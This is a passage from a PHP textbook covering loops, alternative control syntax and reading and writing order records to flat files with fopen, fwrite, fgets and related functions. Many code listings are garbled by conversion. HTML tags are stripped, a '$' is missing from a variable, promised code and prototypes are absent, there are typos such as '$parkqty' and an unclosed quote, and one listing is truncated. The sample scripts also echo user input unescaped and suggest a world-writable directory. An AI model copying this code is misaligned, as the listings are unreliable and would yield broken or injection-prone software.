You want the freight table to resemble the table in Figure 1.7.



Figure 1.7 This table shows the cost of freight as distance increases.

Listing 1.2 shows the HTML that displays this table. You can see that it is long and repetitive.

Listing 1.2 freight.html- HTML for Bob's Freight Table

```
<html>
<body>
Distance
Cost
50
5
100
10
150
15
```

Listing 1.2 Continued

```
200
200

20

250

250

<t/table>
</body>
</html>
```

Rather than requiring an easily bored human—who must be paid for his time—to type the HTML, having a cheap and tireless computer do it would be helpful. Loop statements tell PHP to execute a statement or block repeatedly.

#### while Loops

The simplest kind of loop in PHP is the while loop. Like an if statement, it relies on a condition. The difference between a while loop and an if statement is that an if statement executes the code that follows it only once if the condition is true. A while loop executes the block repeatedly for as long as the condition is true.

You generally use a while loop when you don't know how many iterations will be required to make the condition true. If you require a fixed number of iterations, consider using a for loop.

The basic structure of a while loop is

```
while( condition ) expression;
```

The following while loop will display the numbers from 1 to 5:

```
$num = 1;
while ($num <= 5 ){
   echo $num."<br />";
   $num++;
}
```

At the beginning of each iteration, the condition is tested. If the condition is false, the block will not be executed and the loop will end. The next statement after the loop will then be executed.

You can use a while loop to do something more useful, such as display the repetitive freight table in Figure 1.7. Listing 1.3 uses a while loop to generate the freight table.

Listing 1.3 freight.php-Generating Bob's Freight Table with PHP

```
<html>
<body>
Distance
Cost
<?
distance = 50;
while ($distance <= 250) {
echo "
   ".$distance."
   ".($distance / 10)."
   \n";
$distance += 50;
}
?>
</body>
</html>
```

To make the HTML generated by the script readable, you need to include newlines and spaces. As already mentioned, browsers ignore this whitespace, but it is important for human readers. You often need to look at the HTML if your output is not what you were seeking.

In Listing 1.3, you can see \n inside some of the strings. When inside a double-quoted string, this character sequence represents a newline character.

## for and foreach Loops

The way that you used the while loops in the preceding section is very common. You set a counter to begin with. Before each iteration, you test the counter in a condition. And at the end of each iteration, you modify the counter.

You can write this style of loop in a more compact form by using a for loop. The basic structure of a for loop is

```
for( expression1; condition; expression2)
  expression3;
```

• *expression1* is executed once at the start. Here, you usually set the initial value of a counter.

- The *condition* expression is tested before each iteration. If the expression returns false, iteration stops. Here, you usually test the counter against a limit.
- *expression2* is executed at the end of each iteration. Here, you usually adjust the value of the counter.
- *expression3* is executed once per iteration. This expression is usually a block of code and contains the bulk of the loop code.

You can rewrite the while loop example in Listing 1.3 as a for loop. In this case, the PHP code becomes

Both the while and for versions are functionally identical. The for loop is somewhat more compact, saving two lines.

Both these loop types are equivalent; neither is better or worse than the other. In a given situation, you can use whichever you find more intuitive.

As a side note, you can combine variable variables with a for loop to iterate through a series of repetitive form fields. If, for example, you have form fields with names such as name1, name2, name3, and so on, you can process them like this:

```
for ($i=1; $i <= $numnames; $i++) {
   $temp= "name$i";
   echo $$temp.'<br />'; // or whatever processing you want to do
}
```

By dynamically creating the names of the variables, you can access each of the fields in turn.

As well as the for loop, there is a foreach loop, designed specifically for use with arrays. We discuss how to use it in Chapter 3.

#### do...while Loops

The final loop type we describe behaves slightly differently. The general structure of a do...while statement is

```
do
    expression;
while( condition );
```

A do..while loop differs from a while loop because the condition is tested at the end. This means that in a do...while loop, the statement or block within the loop is always executed at least once.

Even if you consider this example in which the condition will be false at the start and can never become true, the loop will be executed once before checking the condition and ending:

```
$num = 100;
do{
    echo $num."<br />";
}while ($num < 1 );</pre>
```

# Breaking Out of a Control Structure or Script

If you want to stop executing a piece of code, you can choose from three approaches, depending on the effect you are trying to achieve.

If you want to stop executing a loop, you can use the break statement as previously discussed in the section on switch. If you use the break statement in a loop, execution of the script will continue at the next line of the script after the loop.

If you want to jump to the next loop iteration, you can instead use the continue statement.

If you want to finish executing the entire PHP script, you can use exit. This approach is typically useful when you are performing error checking. For example, you could modify the earlier example as follows:

```
if($totalqty == 0){
    echo "You did not order anything on the previous page!<br />";
    exit;
}
```

The call to exit stops PHP from executing the remainder of the script.

# **Employing Alternative Control Structure Syntax**

For all the control structures we have looked at, there is an alternative form of syntax. It consists of replacing the opening brace ({) with a colon (:) and the closing brace with a new keyword, which will be endif, endswitch, endwhile, endfor, or endforeach, depending on which control structure is being used. No alternative syntax is available for do...while loops.

For example, the code

```
if ($totalqty == 0) {
    echo "You did not order anything on the previous page!<br />";
    exit;
}
```

could be converted to this alternative syntax using the keywords if and endif:

```
if ($totalqty == 0) :
    echo "You did not order anything on the previous page!<br />";
    exit;
endif;
```

# Using declare

One other control structure in PHP, the declare structure, is not used as frequently in day-to-day coding as the other constructs. The general form of this control structure is as follows:

```
declare (directive)
{
   // block
}
```

This structure is used to set *execution directives* for the block of code—that is, rules about how the following code is to be run. Currently, only one execution directive, called ticks, has been implemented. You set it by inserting the directive ticks=n. It allows you to run a specific function every n lines of code inside the code block, which is principally useful for profiling and debugging.

The declare control structure is mentioned here only for completeness. We consider some examples showing how to use tick functions in Chapters 25, "Using PHP and MySQL for Large Projects," and 26, "Debugging."

# Next

Now you know how to receive and manipulate the customer's order. In the next chapter, you learn how to store the order so that it can be retrieved and fulfilled later.

# Storing and Retrieving Data

Now THAT YOU KNOW HOW TO ACCESS AND manipulate data entered in an HTML form, you can look at ways of storing that information for later use. In most cases, including the example from the previous chapter, you'll want to store this data and load it later. In this case, you need to write customer orders to storage so that they can be filled later.

In this chapter, you learn how to write the customer's order from the previous example to a file and read it back. You also learn why this isn't always a good solution. When you have large numbers of orders, you should use a database management system such as MySQL instead.

Key topics you learn in this chapter include

- Saving data for later
- Opening a file
- Creating and writing to a file
- Closing a file
- Reading from a file
- Locking files
- Deleting files
- Using other useful file functions
- Doing it a better way: using database management systems

## Saving Data for Later

You can store data in two basic ways: in flat files or in a database.

A flat file can have many formats, but in general, when we refer to a *flat file*, we mean a simple text file. For this chapter's example, you will write customer orders to a text file, one order per line.

Writing orders this way is very simple, but also reasonably limiting, as you'll see later in this chapter. If you're dealing with information of any reasonable volume, you'll probably want to use a database instead. However, flat files have their uses, and in some situations you need to know how to use them.

The processes of writing to and reading from files is very similar to many programming languages. If you've done any C programming or Unix shell scripting, these procedures will seem very reasonably familiar to you.

# Storing and Retrieving Bob's Orders

In this chapter, you use a slightly modified version of the order form you looked at in the preceding chapter. Begin with this form and the PHP code you wrote to process the order data.

#### Note

You can find the HTML and PHP scripts used in this chapter in the chapter02/ folder of this book's CD-ROM.

We've modified the form to include a quick way to obtain the customer's shipping address. You can see this modified form in Figure 2.1.

| Bob's Auto Parts - Mozilla    | a Firefox                                            |
|-------------------------------|------------------------------------------------------|
| <u>File Edit View History</u> | Bookmarks Tools Help                                 |
| 🤄 • 🔿 • 🕑 😣                   | http://localhost/phpmysql4e/chapter02/orderform.html |
| Bob's Auto                    | Parts                                                |
| Order Form                    |                                                      |
| Item                          | Quantity                                             |
| Tires                         |                                                      |
| Oil                           |                                                      |
| Spark Plugs                   |                                                      |
| Shipping Address              |                                                      |
|                               | Submit Order                                         |
|                               |                                                      |
|                               |                                                      |
|                               |                                                      |
|                               |                                                      |
| Done                          |                                                      |

Figure 2.1 This version of the order form gets the customer's shipping address.

The form field for the shipping address is called address. This gives you a variable you can access as \$\_REQUEST['address'] or \$\_POST['address'] or \$\_GET['address'], depending on the form submission METHOD. (See Chapter 1, "PHP Crash Course," for details.)

In this chapter, you write each order that comes in to the same file. Then you construct a web interface for Bob's staff to view the orders that have been received.

# **Processing Files**

Writing data to a file requires three steps:

- 1. Open the file. If the file doesn't already exist, you need to create it.
- 2. Write the data to the file.
- 3. Close the file.

Similarly, reading data from a file takes three steps:

- 1. Open the file. If you cannot open the file (for example, if it doesn't exist), you need to recognize this and exit gracefully.
- 2. Read data from the file.
- 3. Close the file.

When you want to read data from a file, you have many choices about how much of the file to read at a time. We describe some common choices in detail. For now, we start at the beginning by opening a file.

# **Opening a File**

To open a file in PHP, you use the fopen() function. When you open the file, you need to specify how you intend to use it. This is known as the *file mode*.

## **Choosing File Modes**

The operating system on the server needs to know what you want to do with a file that you are opening. It needs to know whether the file can be opened by another script while you have it open and whether you (or the script owner) have permission to use it in that way. Essentially, file modes give the operating system a mechanism to determine how to handle access requests from other people or scripts and a method to check that you have access and permission to a particular file.

You need to make three choices when opening a file:

- 1. You might want to open a file for reading only, for writing only, or for both reading and writing.
- 2. If writing to a file, you might want to overwrite any existing contents of a file or append new data to the end of the file. You also might like to terminate your program gracefully instead of overwriting a file if the file already exists.

3. If you are trying to write to a file on a system that differentiates between binary and text files, you might need to specify this fact.

The fopen() function supports combinations of these three options.

## Using fopen() to Open a File

Assume that you want to write a customer order to Bob's order file. You can open this file for writing with the following:

```
$fp = fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'w');
```

When fopen() is called, it expects two, three, or four parameters. Usually, you use two, as shown in this code line.

The first parameter should be the file you want to open. You can specify a path to this file, as in the preceding code; here, the orders.txt file is in the orders directory. We used the PHP built-in variable \$\_SERVER['DOCUMENT\_ROOT'] but, as with the cumber-some full names for form variables, we assigned a shorter name.

This variable points at the base of the document tree on your web server. This code line uses . . to mean "the parent directory of the document root directory." This directory is outside the document tree, for security reasons. In this case, we do not want this file to be web accessible except through the interface that we provide. This path is called a *relative path* because it describes a position in the file system relative to the document root.

As with the short names given form variables, you need the following line at the start of your script

\$DOCUMENT\_ROOT = \$\_SERVER['DOCUMENT\_ROOT'];

to copy the contents of the long-style variable to the short-style name.

Just as there are different ways to access form data, there are different ways to access the predefined server variables. Depending on your server setup (refer to Chapter 1 for details), you can get at the document root through

- \$\_SERVER['DOCUMENT\_ROOT']
- \$DOCUMENT\_ROOT
- \$HTTP\_SERVER\_VARS['DOCUMENT\_ROOT']

As with form data, the first style is preferred.

You could also specify an *absolute path* to the file. This is the path from the root directory (/ on a Unix system and typically C:\ on a Windows system). On our Unix server, this path would be something like /home/book/orders. The problem with using this approach is that, particularly if you are hosting your site on somebody else's server, the absolute path might change. We once learned this the hard way after having to change absolute paths in a large number of scripts when the system administrators decided to change the directory structure without notice.

If no path is specified, the file will be created or looked for in the same directory as the script itself. The directory used will vary if you are running PHP through some kind of CGI wrapper and depends on your server configuration. In a Unix environment, you use forward slashes (/) in directory paths. If you are using a Windows platform, you can use forward (/) or backslashes (\). If you use backslashes, they must be escaped (marked as a special character) for fopen() to understand them properly. To escape a character, you simply add an additional backslash in front of it, as shown in the following:

\$fp = fopen("\$DOCUMENT\_ROOT\\..\\orders.txt", 'w');

Very few people use backslashes in paths within PHP because it means the code will work only in Windows environments. If you use forward slashes, you can often move your code between Windows and Unix machines without alteration.

The second fopen() parameter is the file mode, which should be a string. This string specifies what you want to do with the file. In this case, we are passing 'w' to fopen(); this means "open the file for writing." A summary of file modes is shown in Table 2.1.

| Mode | Mode Name      | Meaning                                                                                                    |
|------|----------------|----------------------------------------------------------------------------------------------------|
| r    | Read           | Open the file for reading, beginning from the start of the file.                                                                                                    |
| r+   | Read           | Open the file for reading and writing, beginning from the start of the file.                                                                                                    |
| W    | Write          | Open the file for writing, beginning from the start of the file. If the file already exists, delete the existing contents. If it does not exist, try to create it.                                                                                                    |
| W+   | Write          | Open the file for writing and reading, beginning from the start of<br>the file. If the file already exists, delete the existing contents. If it<br>does not exist, try to create it.                                                                                                    |
| х    | Cautious write | Open the file for writing, beginning from the start of the file. If the file already exists, it will not be opened, fopen() will return false, and PHP will generate a warning.                                                                                                    |
| X+   | Cautious write | Open the file for writing and reading, beginning from the start of<br>the file. If the file already exists, it will not be opened, fopen() will<br>return false, and PHP will generate a warning.                                                                                                    |
| a    | Append         | Open the file for appending (writing) only, starting from the end of<br>the existing contents, if any. If it does not exist, try to create it.                                                                                                    |
| a+   | Append         | Open the file for appending (writing) and reading, starting from the<br>end of the existing contents, if any. If it does not exist, try to create it.                                                                                                    |
| b    | Binary         | Used in conjunction with one of the other modes. You might want<br>to use this mode if your file system differentiates between binary and<br>text files. Windows systems differentiate; Unix systems do not. The<br>PHP developers recommend you always use this option for maxi-<br>mum portability. It is the default mode. |
| t    | Text           | Used in conjunction with one of the other modes. This mode is an<br>option only in Windows systems. It is not recommended except<br>before you have ported your code to work with the b option.                                                                                                    |

Table 2.1 Summary of File Modes for fopen()

The file mode you use in the example depends on how the system will be used. We used 'w', which allows only one order to be stored in the file. Each time a new order is taken, it overwrites the previous order. This usage is probably not very sensible, so you would be better off specifying append mode (and binary mode, as recommended):

```
$fp = fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'ab');
```

The third parameter of fopen() is optional. You can use it if you want to search the include\_path (set in your PHP configuration; see Appendix A, "Installing PHP and MySQL") for a file. If you want to do this, set this parameter to 1. If you tell PHP to search the include\_path, you do not need to provide a directory name or path:

```
$fp = fopen('orders.txt', 'ab', true);
```

The fourth parameter is also optional. The fopen() function allows filenames to be prefixed with a protocol (such as http://) and opened at a remote location. Some protocols allow for an extra parameter. We look at this use of the fopen() function in the next section of this chapter.

If fopen() opens the file successfully, a resource that is effectively a handle or pointer to the file is returned and should be stored in a variable—in this case, \$fp.You use this variable to access the file when you actually want to read from or write to it.

#### **Opening Files Through FTP or HTTP**

In addition to opening local files for reading and writing, you can open files via FTP, HTTP, and other protocols using fopen(). You can disable this capability by turning off the allow\_url\_fopen directive in the php.ini file. If you have trouble opening remote files with fopen(), check your php.ini file.

If the filename you use begins with ftp://, a passive mode FTP connection will be opened to the server you specify and a pointer to the start of the file will be returned.

If the filename you use begins with http://, an HTTP connection will be opened to the server you specify and a pointer to the response will be returned. When using HTTP mode with older versions of PHP, you must specify trailing slashes on directory names, as shown in the following:

```
http://www.example.com/
```

not

http://www.example.com

When you specify the latter form of address (without the slash), a web server normally uses an HTTP redirect to send you to the first address (with the slash). Try it in your browser. Remember that the domain names in your URL are not case sensitive, but the path and filename might be.

## **Addressing Problems Opening Files**

An error you might make is trying to open a file you don't have permission to read from or write to. (This error occurs commonly on Unix-like operating systems, but you may also see it occasionally under Windows.) When you do, PHP gives you a warning similar to the one shown in Figure 2.2.



Figure 2.2 PHP specifically warns you when a file can't be opened.

If you receive this error, you need to make sure that the user under which the script runs has permission to access the file you are trying to use. Depending on how your server is set up, the script might be running as the web server user or as the owner of the directory where the script is located. On most systems, the script runs as the web server user. If your script is on a Unix system in the ~/public\_html/chapter2/ directory, for example, you could create a world-writeable directory in which to store the order by typing the following:

mkdir ~/orders chmod 777 ~/orders

Bear in mind that directories and files that anybody can write to are dangerous. In particular, directories that are accessible directly from the Web should not be writeable. For this reason, our orders directory is two subdirectories back, above the public\_html directory. We discuss security more in Chapter 15, "E-commerce Security Issues."

Incorrect permission setting is probably the most common thing that can go wrong when opening a file, but it's not the only thing. If you can't open the file, you really need to know this so that you don't try to read data from or write data to it.

If the call to fopen() fails, the function will return false. You can deal with the error in a more user-friendly way by suppressing PHP's error message and giving your own:

```
@ $fp = fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'ab');
if (!$fp){
    echo "<strong> Your order could not be processed at this time. "
        .Please try again later.</strong></body></html>";
    exit;
}
```

The @ symbol in front of the call to fopen() tells PHP to suppress any errors resulting from the function call. Usually, it's a good idea to know when things go wrong, but in this case we're going to deal with that problem elsewhere.

You can also write this line as follows:

```
$fp = @fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'a');
```

Using this method tends to make it less obvious that you are using the error suppression operator, so it may make your code harder to debug.

The method described here is a simplistic way of dealing with errors. We look at a more elegant method for error handling in Chapter 7, "Error and Exception Handling." But one thing at a time.

The if statement tests the variable fp to see whether a valid file pointer was returned from the fopen call; if not, it prints an error message and ends script execution. Because the page finishes here, notice that we have closed the HTML tags to give reasonably valid HTML.

The output when using this approach is shown in Figure 2.3.



Figure 2.3 Using your own error messages instead of PHP's can be more user friendly.

# Writing to a File

Writing to a file in PHP is relatively simple. You can use either of the functions fwrite() (file write) or fputs() (file put string); fputs() is an alias to fwrite(). You call fwrite() in the following way:

fwrite(\$fp, \$outputstring);

This function call tells PHP to write the string stored in *soutputstring* to the file pointed to by *sfp*.

An alternative to fwrite() is the file\_put\_contents() function. It has the following prototype:

This function writes the string contained in *data* to the file named in *filename* without any need for an fopen() (or fclose()) function call. This function is new in PHP5, and is a matched pair for file\_get\_contents(), which we discuss shortly. You most commonly use the *flags* and *context* optional parameters when writing to remote files using, for example, HTTP or FTP. (We discuss these function in Chapter 20, "Using Network and Protocol Functions.")

## Parameters for fwrite()

The function fwrite() actually takes three parameters, but the third one is optional. The prototype for fwrite() is

int fwrite ( resource handle, string string [, int length])

The third parameter, *length*, is the maximum number of bytes to write. If this parameter is supplied, *fwrite()* will write *string* to the file pointed to by *handle* until it reaches the end of *string* or has written *length* bytes, whichever comes first.

You can obtain the string length by using PHP's built-in strlen() function, as follows:

fwrite(\$fp, \$outputstring, strlen(\$outputstring));

You may want to use this third parameter when writing in binary mode because it helps avoid some cross-platform compatibility issues.

#### **File Formats**

When you are creating a data file like the one in the example, the format in which you store the data is completely up to you. (However, if you are planning to use the data file in another application, you may have to follow that application's rules.)

Now construct a string that represents one record in the data file. You can do this as follows:

```
$outputstring = $date."\t".$tireqty." tires \t".$oilqty." oil\t"
    .$sparkqty." spark plugs\t\$".$totalamount
    ."\t". $address."\n";
```

In this simple example, you store each order record on a separate line in the file. Writing one record per line gives you a simple record separator in the newline character. Because newlines are invisible, you can represent them with the control sequence "\n".

Throughout the book, we write the data fields in the same order every time and separate fields with a tab character. Again, because a tab character is invisible, it is represented by the control sequence "\t".You may choose any sensible delimiter that is easy to read back.

The separator or delimiter character should be something that will certainly not occur in the input, or you should process the input to remove or escape out any instances of the delimiter. We look at processing the input in Chapter 4, "String Manipulation and Regular Expressions." For now, you can assume that nobody will place a tab into the order form. It is difficult, but not impossible, for a user to put a tab or newline into a single-line HTML input field.

Using a special field separator allows you to split the data back into separate variables more easily when you read the data back. We cover this topic in Chapter 3, "Using Arrays," and Chapter 4. Here, we treat each order as a single string.

After a few orders are processed, the contents of the file look something like the example shown in Listing 2.1.

Listing 2.1 orders.txt-Example of What the Orders File Might Contain

```
20:30, 31st March 2008 4 tires 1 oil 6 spark plugs $434.00 22 Short St,
Smalltown
20:42, 31st March 2008 1 tires 0 oil 0 spark plugs $100.00 33 Main Rd,
Newtown
20:43, 31st March 2008 0 tires 1 oil 4 spark plugs $26.00 127 Acacia St,
Springfield
```

## Closing a File

After you've finished using a file, you need to close it. You should do this by using the fclose() function as follows:

fclose(\$fp);

This function returns true if the file was successfully closed or false if it wasn't. This process is much less likely to go wrong than opening a file in the first place, so in this case we've chosen not to test it.

The complete listing for the final version of processorder.php is shown in Listing 2.2.

Listing 2.2 processorder.php-Final Version of the Order Processing Script

```
<?php
 // create short variable names
 $tireqty = $_POST['tireqty'];
 $oilqty = $_POST['oilqty'];
 $sparkqty = $_POST['sparkqty'];
 $address = $ POST['address'];
 $DOCUMENT_ROOT = $_SERVER['DOCUMENT_ROOT'];
 $date = date('H:i, jS F Y');
?>
<html>
<head>
 <title>Bob's Auto Parts - Order Results</title>
</head>
<body>
<h1>Bob's Auto Parts</h1>
<h2>Order Results</h2>
<?php
   echo "Order processed at ".date('H:i, jS F Y')."";
   echo "Your order is as follows: ";
   $totalqty = 0;
```

Listing 2.2 Continued

```
$totalqty = $tireqty + $oilqty + $sparkqty;
echo "Items ordered: ".$totalqty."<br />";
if ($totalqty == 0) {
 echo "You did not order anything on the previous page!<br />";
} else {
 if ($tireqty > 0) {
    echo $tireqty." tires<br />";
  }
 if ($oilqty > 0) {
   echo $oilqty." bottles of oil<br />";
  }
 if (\$parkqty > 0) {
   echo $sparkqty." spark plugs<br />";
 }
}
$totalamount = 0.00;
define('TIREPRICE', 100);
define('OILPRICE', 10);
define('SPARKPRICE', 4);
$totalamount = $tireqty * TIREPRICE
            + $oilqty * OILPRICE
             + $sparkqty * SPARKPRICE;
$totalamount=number_format($totalamount, 2, '.', ' ');
echo "Total of order is $".$totalamount."";
echo "Address to ship to is ".$address."";
$outputstring = $date."\t".$tireqty." tires \t".$oilqty." oil\t"
                .$sparkqty." spark plugs\t\$".$totalamount
                ."\t". $address."\n";
```

```
Listing 2.2 Continued
```

```
// open file for appending
@ $fp = fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'ab');
flock($fp, LOCK_EX);
if (!$fp) {
    echo "<strong> Your order could not be processed at this time.
        Please try again later.</strong></body></html>";
    exit;
}
fwrite($fp, $outputstring, strlen($outputstring));
flock($fp, LOCK_UN);
fclose($fp);
echo "Order written.";
?>
</body>
```

## Reading from a File

Right now, Bob's customers can leave their orders via the Web, but if Bob's staff members want to look at the orders, they have to open the files themselves.

Let's create a web interface to let Bob's staff read the files easily. The code for this interface is shown in Listing 2.3.

Listing 2.3 vieworders.php-Staff Interface to the Orders File

```
<?php
  //create short variable name
  $DOCUMENT_ROOT = $_SERVER['DOCUMENT_ROOT'];
?>
  <html>
  <head>
    <title>Bob's Auto Parts - Customer Orders</title>
  </head>
  <body>
  <hl>Bob's Auto Parts</hl>
  <h2>Customer Orders</h2>
  <?php
  @$fp = fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'rb');
    if (!$fp) {
```

```
Listing 2.3 Continued
```

This script follows the sequence we described earlier: open the file, read from the file, close the file. The output from this script using the data file from Listing 2.1 is shown in Figure 2.4.



Figure 2.4 The vieworders.php script displays all the orders currently in the orders.txt file in the browser window.

Let's look at the functions in this script in detail.

#### **Opening a File for Reading:** fopen()

Again, you open the file by using fopen(). In this case, you open the file for reading only, so you use the file mode 'rb':

\$fp = fopen("\$DOCUMENT\_ROOT/../orders/orders.txt", 'rb');

#### Knowing When to Stop: feof()

In this example, you use a while loop to read from the file until the end of the file is reached. The while loop tests for the end of the file using the feof() function:

```
while (!feof($fp))
```

The feof() function takes a file handle as its single parameter. It returns true if the file pointer is at the end of the file. Although the name might seem strange, you can remember it easily if you know that feof stands for File End Of File.

In this case (and generally when reading from a file), you read from the file until EOF is reached.

# Reading a Line at a Time: fgets(), fgetss(), and fgetcsv()

In this example, you use the fgets() function to read from the file:

```
$order= fgets($fp, 999);
```

This function reads one line at a time from a file. In this case, it reads until it encounters a newline character (n), encounters an EOF, or has read 998 bytes from the file. The maximum length read is the length specified minus 1 byte.

You can use many different functions to read from files. The fgets() function, for example, is useful when you're dealing with files that contain plain text that you want to deal with in chunks.

An interesting variation on fgets() is fgetss(), which has the following prototype: string fgetss(resource fp, int length, string [allowable\_tags]);

This function is similar to fgets() except that it strips out any PHP and HTML tags found in the string. If you want to leave in any particular tags, you can include them in the allowable\_tags string. You would use fgetss() for safety when reading a file written by somebody else or one containing user input. Allowing unrestricted HTML code in the file could mess up your carefully planned formatting. Allowing unrestricted PHP could give a malicious user almost free rein on your server.

The function fgetcsv() is another variation on fgets(). It has the following proto-type:

This function breaks up lines of files when you have used a delimiting character, such as the tab character (as we suggested earlier) or a comma (as commonly used by spreadsheets and other applications). If you want to reconstruct the variables from the order separately rather than as a line of text, fgetcsv() allows you to do this simply. You call it in much the same way as you would call fgets(), but you pass it the delimiter you used to separate fields. For example,

\$order = fgetcsv(\$fp, 100, "\t");

This code would retrieve a line from the file and break it up wherever a tab (\t) was encountered. The results are returned in an array (\$order in this code example). We cover arrays in more detail in Chapter 3.

The *length* parameter should be greater than the length in characters of the longest line in the file you are trying to read.

The *enclosure* parameter specifies what each field in a line is surrounded by. If not specified, it defaults to " (a double quotation mark).

#### Reading the Whole File: readfile(), fpassthru(), and file()

Instead of reading from a file a line at a time, you can read the whole file in one go. There are four different ways you can do this.

The first uses readfile(). You can replace almost the entire script you wrote previously with one line:

readfile("\$DOCUMENT\_ROOT/../orders/orders.txt");

A call to the readfile() function opens the file, echoes the content to standard output (the browser), and then closes the file. The prototype for readfile() is

int readfile(string filename, [int use\_include\_path[, resource context]] );

The optional second parameter specifies whether PHP should look for the file in the include\_path and operates the same way as in fopen(). The optional *context* parameter is used only when files are opened remotely via, for example, HTTP; we cover such usage in more detail in Chapter 20. The function returns the total number of bytes read from the file.

Second, you can use fpassthru(). To do so, you need to open the file using fopen() first. You can then pass the file pointer as an argument to fpassthru(), which dumps the contents of the file from the pointer's position onward to standard output. It closes the file when it is finished.

You can replace the previous script with fpassthru() as follows:

```
$fp = fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'rb');
fpassthru($fp);
```

The function fpassthru() returns true if the read is successful and false otherwise.

The third option for reading the whole file is using the file() function. This function is identical to readfile() except that instead of echoing the file to standard output, it turns it into an array. We cover this function in more detail when we look at arrays in Chapter 3. Just for reference, you would call it using

```
$filearray = file($DOCUMENT_ROOT/../orders/orders.txt");
```

This line reads the entire file into the array called *\$filearray*. Each line of the file is stored in a separate element of the array. Note that this function was not binary safe in older versions of PHP.

The fourth option is to use the file\_get\_contents() function. This function is identical to readfile() except that it returns the content of the file as a string instead of outputting it to the browser.

#### Reading a Character: fgetc()

Another option for file processing is to read a single character at a time from a file. You can do this by using the fgetc() function. It takes a file pointer as its only parameter and returns the next character in the file. You can replace the while loop in the original script with one that uses fgetc(), as follows:

```
while (!feof($fp)){
    $char = fgetc($fp);
    if (!feof($fp))
        echo ($char=="\n" ? "<br />": $char);
    }
}
```

This code reads a single character at a time from the file using fgetc() and stores it in \$char, until the end of the file is reached. It then does a little processing to replace the text end-of-line characters (\n) with HTML line breaks (<br />).

This is just to clean up the formatting. If you try to output the file with newlines between records, the whole file will be printed on a single line. (Try it and see.) Web browsers do not render whitespace, such as newlines, so you need to replace them with HTML linebreaks (<br/>/>) instead. You can use the ternary operator to do this neatly.

A minor side effect of using fgetc() instead of fgets() is that fgetc() returns the EOF character, whereas fgets() does not. You need to test feof() again after you've read the character because you don't want to echo the EOF to the browser.

Reading a file character by character is not generally sensible or efficient unless for some reason you want to process it character by character.

#### Reading an Arbitrary Length: fread()

The final way you can read from a file is to use the fread() function to read an arbitrary number of bytes from the file. This function has the following prototype:

```
string fread(resource fp, int length);
```

It reads up to *length* bytes, to the end of the file or network packet, whichever comes first.

## Using Other Useful File Functions

Numerous other file functions are useful from time to time. Some are described next.

#### Checking Whether a File Is There: file\_exists()

If you want to check whether a file exists without actually opening it, you can use file\_exists(), as follows:

```
if (file_exists("$DOCUMENT_ROOT/../orders/orders.txt")) {
    echo 'There are orders waiting to be processed.';
} else {
    echo 'There are currently no orders.';
}
```

#### Determining How Big a File Is: filesize()

You can check the size of a file by using the filesize() function:

echo filesize("\$DOCUMENT\_ROOT/../orders/orders.txt");

It returns the size of a file in bytes and can be used in conjunction with fread() to read a whole file (or some fraction of the file) at a time. You can even replace the entire original script with the following:

```
$fp = fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'rb');
echo nl2br(fread( $fp, filesize("$DOCUMENT_ROOT/../orders/orders.txt" )));
fclose( $fp );
```

The nl2br() function converts the n characters in the output to HTML line breaks (<br />).

#### Deleting a File: unlink()

If you want to delete the order file after the orders have been processed, you can do so by using unlink(). (There is no function called delete.) For example,

```
unlink("$DOCUMENT_ROOT/../orders/orders.txt");
```

This function returns false if the file could not be deleted. This situation typically occurs if the permissions on the file are insufficient or if the file does not exist.

#### Navigating Inside a File: rewind(), fseek(), and ftell()

You can manipulate and discover the position of the file pointer inside a file by using rewind(), fseek(), and ftell().

The rewind() function resets the file pointer to the beginning of the file. The ftell() function reports how far into the file the pointer is in bytes. For example, you can add the following lines to the bottom of the original script (before the fclose() command):

```
echo 'Final position of the file pointer is '.(ftell($fp));
echo '<br />';
rewind($fp);
echo 'After rewind, the position is '.(ftell($fp));
echo '<br />';
```

The output in the browser should be similar to that shown in Figure 2.5.



Figure 2.5 After reading the orders, the file pointer points to the end of the file, an offset of 267 bytes. The call to rewind sets it back to position 0, the start of the file.

You can use the function fseek() to set the file pointer to some point within the file. Its prototype is

int fseek ( resource fp, int offset [, int whence])

A call to fseek() sets the file pointer fp at a point starting from whence and moving offset bytes into the file. The optional whence parameter defaults to the value SEEK\_SET, which is effectively the start of the file. The other possible values are SEEK\_CUR (the current location of the file pointer) and SEEK\_END (the end of the file).

The rewind() function is equivalent to calling the fseek() function with an offset of zero. For example, you can use fseek() to find the middle record in a file or to perform a binary search. Often, if you reach the level of complexity in a data file where you need to do these kinds of things, your life will be much easier if you use a database.

## Locking Files

Imagine a situation in which two customers are trying to order a product at the same time. (This situation is not uncommon, especially when your website starts to get any kind of traffic volume.) What if one customer calls fopen() and begins writing, and then the other customer calls fopen() and also begins writing? What will be the final contents of the file? Will it be the first order followed by the second order, or vice versa? Will it be one order or the other? Or will it be something less useful, such as the two orders interleaved somehow? The answer depends on your operating system but is often impossible to know.

